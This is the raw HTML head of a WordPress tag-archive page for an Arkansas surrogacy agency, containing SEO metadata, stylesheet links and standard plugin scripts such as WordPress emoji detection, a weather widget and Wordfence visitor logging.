

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/
body_size: 96421
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Arkadelphia AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Arkadelphia AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/","url":"https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/","name":"Surrogate Arkadelphia AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Arkadelphia AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Surrogate Arkadelphia AR Tag Feed" href="https://arkansas-surrogacy.com/tag/surrogate-arkadelphia-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"f56b37e8df","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/271" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=C88E87DAA676222AF40C5DF832327819');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
